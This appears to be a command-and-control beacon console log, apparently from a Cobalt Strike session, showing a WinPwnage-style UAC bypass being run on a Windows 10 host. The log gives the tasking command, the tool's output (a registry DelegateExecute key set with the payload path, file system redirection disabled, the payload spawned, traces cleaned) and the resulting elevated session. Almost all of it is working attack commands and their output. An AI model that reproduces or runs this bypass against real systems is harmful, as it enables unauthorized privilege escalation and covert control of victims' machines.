 [10/22 19:35:41] beacon> shell C:\Users\v4le1an\Desktop\temp\main.exe --use uac --id 3 --payload C:\Users\v4le1an\Desktop\temp\3.exe
[10/22 19:35:41] [*] Tasked beacon to run: C:\Users\v4le1an\Desktop\temp\main.exe --use uac --id 3 --payload C:\Users\v4le1an\Desktop\temp\3.exe
[10/22 19:35:41] [+] host called home, sent: 132 bytes
[10/22 19:35:56] [+] received output:
winpwnage
117.133.11.91 10.211.55.23 CDN v4le1an * V4LER1AND39F
117.133.11.94 10.211.55.23 CDN v4le1an V4LER1AND39F
[!] UAC level: 2
[!] Build number: 19045
[!] Running elevated: False
[!] Python version: 3.8.10
[!] Attempting to run method (3) configured with payload (['C:\\Users\\v4le1an\\Desktop\\temp\\3.exe'])
[+] Successfully created Default and DelegateExecute key containing payload (C:\Users\v4le1an\Desktop\temp\3.exe)
[!] Disabling file system redirection
[+] Successfully disabled file system redirection
[+] Successfully spawned process (C:\Users\v4le1an\Desktop\temp\3.exe)
[!] Performing cleaning
[+] Successfully cleaned up
[+] All done!
[V4LER1AND39F] - x64 | v4le1an | 9700 - x64